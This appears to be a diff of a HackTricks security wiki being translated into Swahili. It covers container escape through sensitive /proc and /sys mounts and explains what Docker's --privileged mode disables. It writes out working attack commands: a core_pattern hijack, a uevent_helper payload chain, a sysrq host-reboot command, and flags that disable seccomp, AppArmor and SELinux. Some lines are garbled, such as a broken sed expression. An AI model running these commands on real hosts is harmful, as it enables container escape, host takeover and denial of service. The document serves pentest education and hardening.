**Unaweza kupata maelezo zaidi ya kila hatari inayoweza kutokea katika** [**https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts**](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts)**.**
|
||||
|
||||
## procfs Vulnerabilities
|
||||
|
||||
### `/proc/sys`
|
||||
|
||||
This directory permits access to modify kernel variables, usually via `sysctl(2)`, and contains several subdirectories of concern:
|
||||
Maktaba hii inaruhusu ufikiaji wa kubadilisha vigezo vya kernel, kawaida kupitia `sysctl(2)`, na ina subdirectories kadhaa za wasiwasi:
|
||||
|
||||
#### **`/proc/sys/kernel/core_pattern`**
|
||||
|
||||
- Described in [core(5)](https://man7.org/linux/man-pages/man5/core.5.html).
|
||||
- Allows defining a program to execute on core-file generation with the first 128 bytes as arguments. This can lead to code execution if the file begins with a pipe `|`.
|
||||
- **Testing and Exploitation Example**:
|
||||
- Imeelezwa katika [core(5)](https://man7.org/linux/man-pages/man5/core.5.html).
|
||||
- Inaruhusu kufafanua programu ya kutekeleza wakati wa uzalishaji wa core-file na bytes 128 za kwanza kama hoja. Hii inaweza kusababisha utekelezaji wa msimbo ikiwa faili inaanza na bomba `|`.
|
||||
- **Mfano wa Upimaji na Ukatili**:
|
||||
|
||||
```bash
|
||||
[ -w /proc/sys/kernel/core_pattern ] && echo Yes # Test write access
|
||||
cd /proc/sys/kernel
|
||||
echo "|$overlay/shell.sh" > core_pattern # Set custom handler
|
||||
sleep 5 && ./crash & # Trigger handler
|
||||
```
|
||||
```bash
|
||||
[ -w /proc/sys/kernel/core_pattern ] && echo Yes # Jaribu ufikiaji wa kuandika
|
||||
cd /proc/sys/kernel
|
||||
echo "|$overlay/shell.sh" > core_pattern # Weka mpangaji maalum
|
||||
sleep 5 && ./crash & # Trigger handler
|
||||
```
|
||||
|
||||
#### **`/proc/sys/kernel/modprobe`**
|
||||
|
||||
- Detailed in [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
- Contains the path to the kernel module loader, invoked for loading kernel modules.
|
||||
- **Checking Access Example**:
|
||||
- Imeelezwa kwa undani katika [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
- Ina njia ya mpangaji wa moduli ya kernel, inayotumika kwa kupakia moduli za kernel.
|
||||
- **Mfano wa Kuangalia Ufikiaji**:
|
||||
|
||||
```bash
|
||||
ls -l $(cat /proc/sys/kernel/modprobe) # Check access to modprobe
|
||||
```
|
||||
```bash
|
||||
ls -l $(cat /proc/sys/kernel/modprobe) # Angalia ufikiaji wa modprobe
|
||||
```
|
||||
|
||||
#### **`/proc/sys/vm/panic_on_oom`**
|
||||
|
||||
- Referenced in [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
- A global flag that controls whether the kernel panics or invokes the OOM killer when an OOM condition occurs.
|
||||
- Imeelezwa katika [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
- Bendera ya kimataifa inayodhibiti ikiwa kernel inapaswa kujiweka katika hali ya panic au kuanzisha OOM killer wakati hali ya OOM inatokea.
|
||||
|
||||
#### **`/proc/sys/fs`**
|
||||
|
||||
- As per [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html), contains options and information about the file system.
|
||||
- Write access can enable various denial-of-service attacks against the host.
|
||||
- Kulingana na [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html), ina chaguzi na taarifa kuhusu mfumo wa faili.
|
||||
- Ufikiaji wa kuandika unaweza kuwezesha mashambulizi mbalimbali ya kukatiza huduma dhidi ya mwenyeji.
|
||||
|
||||
#### **`/proc/sys/fs/binfmt_misc`**
|
||||
|
||||
- Allows registering interpreters for non-native binary formats based on their magic number.
|
||||
- Can lead to privilege escalation or root shell access if `/proc/sys/fs/binfmt_misc/register` is writable.
|
||||
- Relevant exploit and explanation:
|
||||
- [Poor man's rootkit via binfmt_misc](https://github.com/toffan/binfmt_misc)
|
||||
- In-depth tutorial: [Video link](https://www.youtube.com/watch?v=WBC7hhgMvQQ)
|
||||
- Inaruhusu kujiandikisha kwa wakalimani wa muundo wa binary usio wa asili kulingana na nambari zao za uchawi.
|
||||
- Inaweza kusababisha kupanda kwa haki au ufikiaji wa root shell ikiwa `/proc/sys/fs/binfmt_misc/register` inaweza kuandikwa.
|
||||
- Ukatili na maelezo yanayohusiana:
|
||||
- [Poor man's rootkit via binfmt_misc](https://github.com/toffan/binfmt_misc)
|
||||
- Mafunzo ya kina: [Video link](https://www.youtube.com/watch?v=WBC7hhgMvQQ)
|
||||
|
||||
### Others in `/proc`
|
||||
### Wengine katika `/proc`
|
||||
|
||||
#### **`/proc/config.gz`**
|
||||
|
||||
- May reveal the kernel configuration if `CONFIG_IKCONFIG_PROC` is enabled.
|
||||
- Useful for attackers to identify vulnerabilities in the running kernel.
|
||||
- Inaweza kufichua usanidi wa kernel ikiwa `CONFIG_IKCONFIG_PROC` imewezeshwa.
|
||||
- Inatumika kwa washambuliaji kubaini udhaifu katika kernel inayotumika.
|
||||
|
||||
#### **`/proc/sysrq-trigger`**
|
||||
|
||||
- Allows invoking Sysrq commands, potentially causing immediate system reboots or other critical actions.
|
||||
- **Rebooting Host Example**:
|
||||
- Inaruhusu kuanzisha amri za Sysrq, ambazo zinaweza kusababisha upya wa mfumo mara moja au hatua nyingine muhimu.
|
||||
- **Mfano wa Kuanzisha Upya Mwenyeji**:
|
||||
|
||||
```bash
|
||||
echo b > /proc/sysrq-trigger # Reboots the host
|
||||
```
|
||||
```bash
|
||||
echo b > /proc/sysrq-trigger # Inarejesha mwenyeji
|
||||
```
|
||||
|
||||
#### **`/proc/kmsg`**
|
||||
|
||||
- Exposes kernel ring buffer messages.
|
||||
- Can aid in kernel exploits, address leaks, and provide sensitive system information.
|
||||
- Inafichua ujumbe wa buffer ya ring ya kernel.
|
||||
- Inaweza kusaidia katika ukatili wa kernel, uvujaji wa anwani, na kutoa taarifa nyeti za mfumo.
|
||||
|
||||
#### **`/proc/kallsyms`**
|
||||
|
||||
- Lists kernel exported symbols and their addresses.
|
||||
- Essential for kernel exploit development, especially for overcoming KASLR.
|
||||
- Address information is restricted with `kptr_restrict` set to `1` or `2`.
|
||||
- Details in [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
- Inataja alama za kernel zilizotolewa na anwani zao.
|
||||
- Muhimu kwa maendeleo ya ukatili wa kernel, hasa kwa kushinda KASLR.
|
||||
- Taarifa za anwani zinapunguziliwa mbali ikiwa `kptr_restrict` imewekwa kuwa `1` au `2`.
|
||||
- Maelezo katika [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
|
||||
#### **`/proc/[pid]/mem`**
|
||||
|
||||
- Interfaces with the kernel memory device `/dev/mem`.
|
||||
- Historically vulnerable to privilege escalation attacks.
|
||||
- More on [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
- Inafanya kazi na kifaa cha kumbukumbu ya kernel `/dev/mem`.
|
||||
- Kihistoria ilikuwa na udhaifu wa mashambulizi ya kupanda kwa haki.
|
||||
- Zaidi katika [proc(5)](https://man7.org/linux/man-pages/man5/proc.5.html).
|
||||
|
||||
#### **`/proc/kcore`**
|
||||
|
||||
- Represents the system's physical memory in ELF core format.
|
||||
- Reading can leak host system and other containers' memory contents.
|
||||
- Large file size can lead to reading issues or software crashes.
|
||||
- Detailed usage in [Dumping /proc/kcore in 2019](https://schlafwandler.github.io/posts/dumping-/proc/kcore/).
|
||||
- Inawakilisha kumbukumbu ya kimwili ya mfumo katika muundo wa ELF core.
|
||||
- Kusoma kunaweza kufichua maudhui ya kumbukumbu ya mfumo wa mwenyeji na kontena nyingine.
|
||||
- Ukubwa mkubwa wa faili unaweza kusababisha matatizo ya kusoma au kuanguka kwa programu.
|
||||
- Matumizi ya kina katika [Dumping /proc/kcore in 2019](https://schlafwandler.github.io/posts/dumping-/proc/kcore/).
|
||||
|
||||
#### **`/proc/kmem`**
|
||||
|
||||
- Alternate interface for `/dev/kmem`, representing kernel virtual memory.
|
||||
- Allows reading and writing, hence direct modification of kernel memory.
|
||||
- Njia mbadala kwa `/dev/kmem`, inawakilisha kumbukumbu ya virtual ya kernel.
|
||||
- Inaruhusu kusoma na kuandika, hivyo kubadilisha moja kwa moja kumbukumbu ya kernel.
|
||||
|
||||
#### **`/proc/mem`**
|
||||
|
||||
- Alternate interface for `/dev/mem`, representing physical memory.
|
||||
- Allows reading and writing, modification of all memory requires resolving virtual to physical addresses.
|
||||
- Njia mbadala kwa `/dev/mem`, inawakilisha kumbukumbu ya kimwili.
|
||||
- Inaruhusu kusoma na kuandika, kubadilisha kumbukumbu yote kunahitaji kutatua anwani za virtual hadi za kimwili.
|
||||
|
||||
#### **`/proc/sched_debug`**
|
||||
|
||||
- Returns process scheduling information, bypassing PID namespace protections.
|
||||
- Exposes process names, IDs, and cgroup identifiers.
|
||||
- Inarudisha taarifa za kupanga mchakato, ikipita ulinzi wa namespace ya PID.
|
||||
- Inafichua majina ya mchakato, IDs, na vitambulisho vya cgroup.
|
||||
|
||||
#### **`/proc/[pid]/mountinfo`**
|
||||
|
||||
- Provides information about mount points in the process's mount namespace.
|
||||
- Exposes the location of the container `rootfs` or image.
|
||||
- Inatoa taarifa kuhusu maeneo ya kuunganisha katika namespace ya kuunganisha ya mchakato.
|
||||
- Inafichua eneo la `rootfs` ya kontena au picha.
|
||||
|
||||
### `/sys` Vulnerabilities
|
||||
|
||||
#### **`/sys/kernel/uevent_helper`**
|
||||
|
||||
- Used for handling kernel device `uevents`.
|
||||
- Writing to `/sys/kernel/uevent_helper` can execute arbitrary scripts upon `uevent` triggers.
|
||||
- **Example for Exploitation**: %%%bash
|
||||
- Inatumika kwa kushughulikia `uevents` za kifaa cha kernel.
|
||||
- Kuandika kwenye `/sys/kernel/uevent_helper` kunaweza kutekeleza skripti zisizo na mipaka wakati wa kuanzishwa kwa `uevent`.
|
||||
- **Mfano wa Ukatili**: %%%bash
|
||||
|
||||
#### Creates a payload
|
||||
#### Inaunda payload
|
||||
|
||||
echo "#!/bin/sh" > /evil-helper echo "ps > /output" >> /evil-helper chmod +x /evil-helper
|
||||
echo "#!/bin/sh" > /evil-helper echo "ps > /output" >> /evil-helper chmod +x /evil-helper
|
||||
|
||||
#### Finds host path from OverlayFS mount for container
|
||||
#### Inapata njia ya mwenyeji kutoka kwa OverlayFS mount kwa kontena
|
||||
|
||||
host*path=$(sed -n 's/.*\perdir=(\[^,]\_).\*/\1/p' /etc/mtab)
|
||||
host*path=$(sed -n 's/.*\perdir=(\[^,]\_).\*/\1/p' /etc/mtab)
|
||||
|
||||
#### Sets uevent_helper to malicious helper
|
||||
#### Inapanga uevent_helper kwa mpangaji mbaya
|
||||
|
||||
echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
|
||||
echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
|
||||
|
||||
#### Triggers a uevent
|
||||
#### Inasababisha uevent
|
||||
|
||||
echo change > /sys/class/mem/null/uevent
|
||||
echo change > /sys/class/mem/null/uevent
|
||||
|
||||
#### Reads the output
|
||||
#### Inasoma matokeo
|
||||
|
||||
cat /output %%%
|
||||
cat /output %%%
|
||||
|
||||
#### **`/sys/class/thermal`**
|
||||
|
||||
- Controls temperature settings, potentially causing DoS attacks or physical damage.
|
||||
- Inadhibiti mipangilio ya joto, ambayo inaweza kusababisha mashambulizi ya DoS au uharibifu wa kimwili.
|
||||
|
||||
#### **`/sys/kernel/vmcoreinfo`**
|
||||
|
||||
- Leaks kernel addresses, potentially compromising KASLR.
|
||||
- Inafichua anwani za kernel, ambayo inaweza kuhatarisha KASLR.
|
||||
|
||||
#### **`/sys/kernel/security`**
|
||||
|
||||
- Houses `securityfs` interface, allowing configuration of Linux Security Modules like AppArmor.
|
||||
- Access might enable a container to disable its MAC system.
|
||||
- Ina interface ya `securityfs`, inayoruhusu usanidi wa Moduli za Usalama za Linux kama AppArmor.
|
||||
- Ufikiaji unaweza kuwezesha kontena kuzima mfumo wake wa MAC.
|
||||
|
||||
#### **`/sys/firmware/efi/vars` and `/sys/firmware/efi/efivars`**
|
||||
#### **`/sys/firmware/efi/vars` na `/sys/firmware/efi/efivars`**
|
||||
|
||||
- Exposes interfaces for interacting with EFI variables in NVRAM.
|
||||
- Misconfiguration or exploitation can lead to bricked laptops or unbootable host machines.
|
||||
- Inafichua interfaces za kuingiliana na mabadiliko ya EFI katika NVRAM.
|
||||
- Usanidi mbaya au ukatili unaweza kusababisha kompyuta za mkononi zisizoweza kuanzishwa au mashine za mwenyeji zisizoweza kuanzishwa.
|
||||
|
||||
#### **`/sys/kernel/debug`**
|
||||
|
||||
- `debugfs` offers a "no rules" debugging interface to the kernel.
|
||||
- History of security issues due to its unrestricted nature.
|
||||
- `debugfs` inatoa interface ya "hakuna sheria" ya ufuatiliaji wa kernel.
|
||||
- Historia ya masuala ya usalama kutokana na asili yake isiyo na mipaka.
|
||||
|
||||
### References
|
||||
|
||||
@ -175,8 +171,4 @@ This directory permits access to modify kernel variables, usually via `sysctl(2)
|
||||
- [Understanding and Hardening Linux Containers](https://research.nccgroup.com/wp-content/uploads/2020/07/ncc_group_understanding_hardening_linux_containers-1-1.pdf)
|
||||
- [Abusing Privileged and Unprivileged Linux Containers](https://www.nccgroup.com/globalassets/our-research/us/whitepapers/2016/june/container_whitepaper.pdf)
|
||||
|
||||
<figure><img src="../../../..https:/pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,28 +2,25 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## What Affects
|
||||
## Nini Kinathiri
|
||||
|
||||
When you run a container as privileged these are the protections you are disabling:
|
||||
Unapokimbia kontena kama kilichopatiwa mamlaka, hizi ndizo ulinzi unazoziondoa:
|
||||
|
||||
### Mount /dev
|
||||
|
||||
In a privileged container, all the **devices can be accessed in `/dev/`**. Therefore you can **escape** by **mounting** the disk of the host.
|
||||
Katika kontena lililopatiwa mamlaka, **vifaa vyote vinaweza kufikiwa katika `/dev/`**. Hivyo unaweza **kutoroka** kwa **kuunganisha** diski ya mwenyeji.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Inside default container"}}
|
||||
|
||||
```bash
|
||||
# docker run --rm -it alpine sh
|
||||
ls /dev
|
||||
console fd mqueue ptmx random stderr stdout urandom
|
||||
core full null pts shm stdin tty zero
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Inside Privileged Container"}}
|
||||
|
||||
{{#tab name="Ndani ya Kontena ya Haki"}}
|
||||
```bash
|
||||
# docker run --rm --privileged -it alpine sh
|
||||
ls /dev
|
||||
@ -33,17 +30,15 @@ core mqueue ptmx stdin tty26
|
||||
cpu nbd0 pts stdout tty27 tty47 ttyS0
|
||||
[...]
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
### Read-only kernel file systems
|
||||
### Mfumo wa faili wa kernel wa kusoma tu
|
||||
|
||||
Kernel file systems provide a mechanism for a process to modify the behavior of the kernel. However, when it comes to container processes, we want to prevent them from making any changes to the kernel. Therefore, we mount kernel file systems as **read-only** within the container, ensuring that the container processes cannot modify the kernel.
|
||||
Mifumo ya faili ya kernel inatoa njia kwa mchakato kubadilisha tabia ya kernel. Hata hivyo, linapokuja suala la michakato ya kontena, tunataka kuzuia mabadiliko yoyote kwa kernel. Hivyo basi, tunashikilia mifumo ya faili ya kernel kama **kusoma tu** ndani ya kontena, kuhakikisha kwamba michakato ya kontena haiwezi kubadilisha kernel.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Inside default container"}}
|
||||
|
||||
{{#tab name="Ndani ya kontena ya kawaida"}}
|
||||
```bash
|
||||
# docker run --rm -it alpine sh
|
||||
mount | grep '(ro'
|
||||
@ -52,28 +47,24 @@ cpuset on /sys/fs/cgroup/cpuset type cgroup (ro,nosuid,nodev,noexec,relatime,cpu
|
||||
cpu on /sys/fs/cgroup/cpu type cgroup (ro,nosuid,nodev,noexec,relatime,cpu)
|
||||
cpuacct on /sys/fs/cgroup/cpuacct type cgroup (ro,nosuid,nodev,noexec,relatime,cpuacct)
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Inside Privileged Container"}}
|
||||
|
||||
{{#tab name="Ndani ya Kontena ya Kipekee"}}
|
||||
```bash
|
||||
# docker run --rm --privileged -it alpine sh
|
||||
mount | grep '(ro'
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
### Masking over kernel file systems
|
||||
### Kuficha juu ya mifumo ya faili ya kernel
|
||||
|
||||
The **/proc** file system is selectively writable but for security, certain parts are shielded from write and read access by overlaying them with **tmpfs**, ensuring container processes can't access sensitive areas.
|
||||
Mfumo wa faili wa **/proc** unaweza kuandikwa kwa kuchagua lakini kwa usalama, sehemu fulani zimekingwa dhidi ya ufikiaji wa kuandika na kusoma kwa kuzifunika na **tmpfs**, kuhakikisha kwamba michakato ya kontena haiwezi kufikia maeneo nyeti.
|
||||
|
||||
> [!NOTE] > **tmpfs** is a file system that stores all the files in virtual memory. tmpfs doesn't create any files on your hard drive. So if you unmount a tmpfs file system, all the files residing in it are lost for ever.
|
||||
> [!NOTE] > **tmpfs** ni mfumo wa faili unaohifadhi faili zote katika kumbukumbu ya virtual. tmpfs haaundi faili zozote kwenye diski yako ngumu. Hivyo, ikiwa utaondoa mfumo wa faili wa tmpfs, faili zote zilizomo ndani yake zitapotea milele.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Inside default container"}}
|
||||
|
||||
```bash
|
||||
# docker run --rm -it alpine sh
|
||||
mount | grep /proc.*tmpfs
|
||||
@ -81,30 +72,26 @@ tmpfs on /proc/acpi type tmpfs (ro,relatime)
|
||||
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)
|
||||
tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Inside Privileged Container"}}
|
||||
|
||||
{{#tab name="Ndani ya Kontena ya Haki"}}
|
||||
```bash
|
||||
# docker run --rm --privileged -it alpine sh
|
||||
mount | grep /proc.*tmpfs
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
### Linux capabilities
|
||||
### Uwezo wa Linux
|
||||
|
||||
Container engines launch the containers with a **limited number of capabilities** to control what goes on inside of the container by default. **Privileged** ones have **all** the **capabilities** accesible. To learn about capabilities read:
|
||||
Mifumo ya kontena inazindua kontena na **idadi ndogo ya uwezo** ili kudhibiti kinachofanyika ndani ya kontena kwa kawaida. Wale **wa kipaumbele** wana **uwezo wote** unaopatikana. Ili kujifunza kuhusu uwezo soma:
|
||||
|
||||
{{#ref}}
|
||||
../linux-capabilities.md
|
||||
{{#endref}}
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Inside default container"}}
|
||||
|
||||
{{#tab name="Ndani ya kontena ya kawaida"}}
|
||||
```bash
|
||||
# docker run --rm -it alpine sh
|
||||
apk add -U libcap; capsh --print
|
||||
@ -113,11 +100,9 @@ Current: cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,ca
|
||||
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
|
||||
[...]
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Inside Privileged Container"}}
|
||||
|
||||
{{#tab name="Ndani ya Kontena la Kipekee"}}
|
||||
```bash
|
||||
# docker run --rm --privileged -it alpine sh
|
||||
apk add -U libcap; capsh --print
|
||||
@ -126,15 +111,14 @@ Current: =eip cap_perfmon,cap_bpf,cap_checkpoint_restore-eip
|
||||
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
|
||||
[...]
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
You can manipulate the capabilities available to a container without running in `--privileged` mode by using the `--cap-add` and `--cap-drop` flags.
|
||||
Unaweza kudhibiti uwezo unaopatikana kwa kontena bila kukimbia katika hali ya `--privileged` kwa kutumia bendera za `--cap-add` na `--cap-drop`.
|
||||
|
||||
### Seccomp
|
||||
|
||||
**Seccomp** is useful to **limit** the **syscalls** a container can call. A default seccomp profile is enabled by default when running docker containers, but in privileged mode it is disabled. Learn more about Seccomp here:
|
||||
**Seccomp** ni muhimu ili **kudhibiti** **syscalls** ambazo kontena linaweza kuita. Profaili ya seccomp ya kawaida imewezeshwa kwa default wakati wa kukimbia kwa kontena za docker, lakini katika hali ya privileged imezimwa. Jifunze zaidi kuhusu Seccomp hapa:
|
||||
|
||||
{{#ref}}
|
||||
seccomp.md
|
||||
@ -142,98 +126,84 @@ seccomp.md
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Inside default container"}}
|
||||
|
||||
```bash
|
||||
# docker run --rm -it alpine sh
|
||||
grep Seccomp /proc/1/status
|
||||
Seccomp: 2
|
||||
Seccomp_filters: 1
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Inside Privileged Container"}}
|
||||
|
||||
{{#tab name="Ndani ya Kontena ya Kipekee"}}
|
||||
```bash
|
||||
# docker run --rm --privileged -it alpine sh
|
||||
grep Seccomp /proc/1/status
|
||||
Seccomp: 0
|
||||
Seccomp_filters: 0
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
```bash
|
||||
# You can manually disable seccomp in docker with
|
||||
--security-opt seccomp=unconfined
|
||||
```
|
||||
|
||||
Also, note that when Docker (or other CRIs) are used in a **Kubernetes** cluster, the **seccomp filter is disabled by default**
|
||||
Pia, kumbuka kwamba wakati Docker (au CRIs nyingine) zinapotumika katika **Kubernetes** cluster, **seccomp filter imezimwa kwa default**
|
||||
|
||||
### AppArmor
|
||||
|
||||
**AppArmor** is a kernel enhancement to confine **containers** to a **limited** set of **resources** with **per-program profiles**. When you run with the `--privileged` flag, this protection is disabled.
|
||||
**AppArmor** ni uboreshaji wa kernel ili kufunga **containers** kwenye seti **ndogo** ya **rasilimali** zenye **profiles za kila programu**. Unapokimbia na bendera `--privileged`, ulinzi huu umezimwa.
|
||||
|
||||
{{#ref}}
|
||||
apparmor.md
|
||||
{{#endref}}
|
||||
|
||||
```bash
|
||||
# You can manually disable seccomp in docker with
|
||||
--security-opt apparmor=unconfined
|
||||
```
|
||||
|
||||
### SELinux
|
||||
|
||||
Running a container with the `--privileged` flag disables **SELinux labels**, causing it to inherit the label of the container engine, typically `unconfined`, granting full access similar to the container engine. In rootless mode, it uses `container_runtime_t`, while in root mode, `spc_t` is applied.
|
||||
Kukimbia kontena na bendera `--privileged` kunazima **lebo za SELinux**, na kusababisha kurithi lebo ya injini ya kontena, kwa kawaida `unconfined`, ikitoa ufikiaji kamili sawa na injini ya kontena. Katika hali isiyo na mizizi, inatumia `container_runtime_t`, wakati katika hali ya mizizi, `spc_t` inatumika.
|
||||
|
||||
{{#ref}}
|
||||
../selinux.md
|
||||
{{#endref}}
|
||||
|
||||
```bash
|
||||
# You can manually disable selinux in docker with
|
||||
--security-opt label:disable
|
||||
```
|
||||
## Kitu Ambacho Hakikathiri
|
||||
|
||||
## What Doesn't Affect
|
||||
### Majina
|
||||
|
||||
### Namespaces
|
||||
|
||||
Namespaces are **NOT affected** by the `--privileged` flag. Even though they don't have the security constraints enabled, they **do not see all of the processes on the system or the host network, for example**. Users can disable individual namespaces by using the **`--pid=host`, `--net=host`, `--ipc=host`, `--uts=host`** container engines flags.
|
||||
Majina **hayakathiriwi** na bendera ya `--privileged`. Ingawa hayana vizuizi vya usalama vilivyowekwa, **hayaoni mchakato wote kwenye mfumo au mtandao wa mwenyeji, kwa mfano**. Watumiaji wanaweza kuzima majina binafsi kwa kutumia bendera za **`--pid=host`, `--net=host`, `--ipc=host`, `--uts=host`** za injini za kontena.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Inside default privileged container"}}
|
||||
|
||||
{{#tab name="Ndani ya kontena la kawaida lililo na haki"}}
|
||||
```bash
|
||||
# docker run --rm --privileged -it alpine sh
|
||||
ps -ef
|
||||
PID USER TIME COMMAND
|
||||
1 root 0:00 sh
|
||||
18 root 0:00 ps -ef
|
||||
1 root 0:00 sh
|
||||
18 root 0:00 ps -ef
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Inside --pid=host Container"}}
|
||||
|
||||
{{#tab name="Ndani --pid=host Container"}}
|
||||
```bash
|
||||
# docker run --rm --privileged --pid=host -it alpine sh
|
||||
ps -ef
|
||||
PID USER TIME COMMAND
|
||||
1 root 0:03 /sbin/init
|
||||
2 root 0:00 [kthreadd]
|
||||
3 root 0:00 [rcu_gp]ount | grep /proc.*tmpfs
|
||||
1 root 0:03 /sbin/init
|
||||
2 root 0:00 [kthreadd]
|
||||
3 root 0:00 [rcu_gp]ount | grep /proc.*tmpfs
|
||||
[...]
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
### User namespace
|
||||
|
||||
**By default, container engines don't utilize user namespaces, except for rootless containers**, which require them for file system mounting and using multiple UIDs. User namespaces, integral for rootless containers, cannot be disabled and significantly enhance security by restricting privileges.
|
||||
**Kwa kawaida, injini za kontena hazitumiwi majina ya watumiaji, isipokuwa kwa kontena zisizo na mizizi**, ambazo zinahitaji majina ya watumiaji kwa ajili ya kuunganisha mfumo wa faili na kutumia UID nyingi. Majina ya watumiaji, ambayo ni muhimu kwa kontena zisizo na mizizi, hayawezi kuzuiliwa na yanaboresha usalama kwa kiasi kikubwa kwa kupunguza mamlaka.
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -1,44 +1,44 @@
|
||||
# Namespaces
|
||||
# Majina
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
### **PID namespace**
|
||||
### **PID jina la eneo**
|
||||
|
||||
{{#ref}}
|
||||
pid-namespace.md
|
||||
{{#endref}}
|
||||
|
||||
### **Mount namespace**
|
||||
### **Mount jina la eneo**
|
||||
|
||||
{{#ref}}
|
||||
mount-namespace.md
|
||||
{{#endref}}
|
||||
|
||||
### **Network namespace**
|
||||
### **Network jina la eneo**
|
||||
|
||||
{{#ref}}
|
||||
network-namespace.md
|
||||
{{#endref}}
|
||||
|
||||
### **IPC Namespace**
|
||||
### **IPC Jina la eneo**
|
||||
|
||||
{{#ref}}
|
||||
ipc-namespace.md
|
||||
{{#endref}}
|
||||
|
||||
### **UTS namespace**
|
||||
### **UTS jina la eneo**
|
||||
|
||||
{{#ref}}
|
||||
uts-namespace.md
|
||||
{{#endref}}
|
||||
|
||||
### Time Namespace
|
||||
### Wakati Jina la eneo
|
||||
|
||||
{{#ref}}
|
||||
time-namespace.md
|
||||
{{#endref}}
|
||||
|
||||
### User namespace
|
||||
### Jina la mtumiaji
|
||||
|
||||
{{#ref}}
|
||||
user-namespace.md
|
||||
|
||||
@ -4,17 +4,17 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
A cgroup namespace is a Linux kernel feature that provides **isolation of cgroup hierarchies for processes running within a namespace**. Cgroups, short for **control groups**, are a kernel feature that allows organizing processes into hierarchical groups to manage and enforce **limits on system resources** like CPU, memory, and I/O.
|
||||
Cgroup namespace ni kipengele cha kernel ya Linux ambacho kinatoa **kujitengea kwa hierarchies za cgroup kwa michakato inayofanya kazi ndani ya namespace**. Cgroups, kifupi cha **control groups**, ni kipengele cha kernel kinachoruhusu kupanga michakato katika vikundi vya kihierarkia ili kudhibiti na kutekeleza **mipaka kwenye rasilimali za mfumo** kama CPU, kumbukumbu, na I/O.
|
||||
|
||||
While cgroup namespaces are not a separate namespace type like the others we discussed earlier (PID, mount, network, etc.), they are related to the concept of namespace isolation. **Cgroup namespaces virtualize the view of the cgroup hierarchy**, so that processes running within a cgroup namespace have a different view of the hierarchy compared to processes running in the host or other namespaces.
|
||||
Ingawa cgroup namespaces si aina tofauti ya namespace kama zile tulizojadili awali (PID, mount, network, nk.), zinahusiana na dhana ya kujitengea kwa namespace. **Cgroup namespaces zinafanya virtualize mtazamo wa hierarchi ya cgroup**, hivyo michakato inayofanya kazi ndani ya cgroup namespace ina mtazamo tofauti wa hierarchi ikilinganishwa na michakato inayofanya kazi kwenye mwenyeji au namespaces nyingine.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new cgroup namespace is created, **it starts with a view of the cgroup hierarchy based on the cgroup of the creating process**. This means that processes running in the new cgroup namespace will only see a subset of the entire cgroup hierarchy, limited to the cgroup subtree rooted at the creating process's cgroup.
|
||||
